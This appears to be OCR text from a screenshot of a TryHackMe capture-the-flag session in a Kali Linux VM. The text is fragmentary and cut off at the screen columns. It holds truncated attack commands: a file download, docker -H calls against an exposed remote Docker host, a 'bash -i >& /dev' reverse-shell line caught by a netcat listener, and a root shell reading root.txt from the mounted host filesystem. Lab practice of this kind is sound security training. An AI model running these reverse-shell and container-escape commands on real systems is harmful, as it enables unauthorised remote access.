 10:52
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : nc — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
TryHackMe : nc
HTTP request se
Length: 43 [tex
Saving to: 'doc
0K
2021-08-07 07:4
(motasem ka
$ docker -H t
sh
bash -i >& /dev
(motasem ka
$ docker -H t
-v2.sh
bash: cannot se
bash: no job co
(motasem ka
li)-[~/Desktop/
TryHackMe]
$
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@4e104ca27dd2:/tmp/mnt# cd root
cd root
root@4e104ca27dd2:/tmp/mnt/root# ls
ls
root.txt
root@4e104ca27dd2:/tmp/mnt/root# cat ro
- : sudo openvpn TryHackMe : zsh - : sudo ssh TryHackMe : nc
TryHackMe : nc — Konsole Mozilla Firefox Untitled * — KWrite
3:52 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.